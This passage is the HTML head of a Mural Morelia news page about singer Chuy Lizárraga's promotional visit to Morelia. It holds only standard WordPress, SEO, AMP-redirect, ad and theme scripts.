

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/
body_size: 36807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación"/>
<meta property="og:description" content="Morelia.- El icono sinaloense Chuy Lizárraga visitó la ciudad de Morelia con todo y sus caballos bailadores para promocionar su próxima presentación en la M"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg"/>
<meta property="og:image:width" content="1155"/>
<meta property="og:image:height" content="621"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-08 06:01:40"/>
<meta property="og:article:modified_time" content="2020-01-08 06:02:06"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación"/>
<meta name="twitter:description" content="Morelia.- El icono sinaloense Chuy Lizárraga visitó la ciudad de Morelia con todo y sus caballos bailadores para promocionar su próxima presentación en la M"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg"/>
<meta name="author" content="Carolina Orozco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación" />
	<link rel="canonical" href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/" />
	<meta property="og:url" content="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2020-01-08T06:01:40+00:00" />
	<meta property="article:modified_time" content="2020-01-08T06:02:06+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg" />
	<meta property="og:image:width" content="1155" />
	<meta property="og:image:height" content="621" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carolina Orozco" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carolina Orozco" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#article","isPartOf":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/"},"author":{"name":"Carolina Orozco","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836"},"headline":"Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación","datePublished":"2020-01-08T06:01:40+00:00","dateModified":"2020-01-08T06:02:06+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/"},"wordCount":405,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg","articleSection":["Conciertos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/","url":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/","name":"Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#primaryimage"},"image":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg","datePublished":"2020-01-08T06:01:40+00:00","dateModified":"2020-01-08T06:02:06+00:00","description":"Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación","breadcrumb":{"@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg","width":1155,"height":621},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Eventos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/"},{"@type":"ListItem","position":3,"name":"Conciertos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"},{"@type":"ListItem","position":4,"name":"Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"url":"https://muralmorelia.com/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación del feed" href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"e90a4e6603"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/3941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=3941' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2f92231931","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"2f92231931","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

